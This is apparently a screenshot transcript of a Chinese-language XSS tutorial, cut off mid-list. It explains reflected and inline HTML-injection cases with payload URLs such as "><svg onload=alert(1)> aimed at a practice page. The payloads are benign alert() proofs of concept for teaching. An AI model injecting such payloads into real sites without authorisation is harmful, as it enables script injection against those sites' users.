 24
25 ## 1. URL Reflection
26
27 当URL以某种方式显示在源代码中时，我们可以添加自己的`XSS向量`或者`payload`。对于PHP页面，可以**使用斜杠字符** `/`
在页面名称之后添加任何内容（不更改它）。
28
29 ![](https://i.imgur.com/rAdL61s.png)
30 如上图，URL的值会显示在`action`属性中
31 payload：`http://brutelogic.com.br/xss.php/"><svg onload=alert(1)>`
32
33 ## 2. Simple HTMLi (HTML injection)
34
35 输入的内容在现有标签之间。没有过滤任何东西。
36 ![](https://i.imgur.com/zAUOs5P.png)
37 如上图，`guest`的值就是参数`a`的值。
38 payload：`http://brutelogic.com.br/xss.php?a=<svg onload=alert(1)>`
39
40 ## 3. Inline HTMLi (Double Quotes)
41
42 可以使用`">`将其闭合。
43 ![](https://i.imgur.com/FAD1ytQ.png)
44 payload：`http://brutelogic.com.br/xss.php?b1="><svg onload=alert(1)>`
45
46 ## 4. Inline HTMLi (Single Quotes)
47
48 跟上面一样，使用`'>`进行闭合
49 ![](https://i.imgur.com/DRvisKI.png)
50 payload：`https://brutelogic.com.br/xss.php?b2='><svg onload=alert(1)>`
51
52 ## 5. Inline HTMLi - No Tag Breaking (Double Quotes)
Find: https://i.imgur.com/ Find Replace
Replace: Find All Replace All
-- INSERT --, 10 matches Tab Size: 4 Markdown